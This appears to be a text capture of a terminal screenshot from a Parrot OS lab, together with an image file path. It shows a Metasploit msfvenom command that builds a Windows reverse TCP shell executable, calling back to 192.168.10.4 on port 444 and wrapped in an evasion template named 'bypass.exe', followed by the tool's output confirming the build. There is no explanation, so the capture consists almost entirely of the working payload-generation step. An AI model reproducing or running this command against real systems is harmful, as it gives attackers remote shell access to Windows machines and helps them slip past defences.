 msfvenom -p windows/shell_reverse_tcp lhost=192.168.10.4 lport=444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/evasion.exe -f exe > /home/attacker/bypass.exe - Pa
File Edit View Search Terminal Help
[root@parrot]-[/home/lab]
#msfvenom -p windows/shell_reverse_tcp lhost=192.168.10.4 lport=444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/
evasion.exe -f exe > /home/attacker/bypass.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 103643 bytes